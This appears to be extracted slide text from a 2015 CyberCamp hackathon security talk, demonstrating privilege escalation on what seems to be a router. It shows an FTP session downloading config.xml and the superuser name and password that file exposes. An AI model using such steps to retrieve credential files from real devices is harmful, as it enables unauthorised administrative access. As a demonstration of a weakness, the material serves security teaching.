 Privilege Escalation
User without administrator rights is able to escalate
privileges and become an administrator
Shows why multiple user accounts are unsafe
ftp> get config.xml
200 PORT command sucessful.
150 Opening ASCII mode data connection for 'config.xml' (21160 bytes).
226 Transfer complete.
ftp: 21723 bytes recibidos en 0,02segundos 987,41a KB/s.
<Value Value="1234" Name="SUSER_NAME"/>
<Value Value="R0uterSecur1tyIzStr0ng" Name="SUSER_PASSWORD"/>
Video Demo #3
Privilege Escalation via FTP
cyber
camp
20
HACKATHON
cyber
camp
CYBERSECURITY EVENT
2015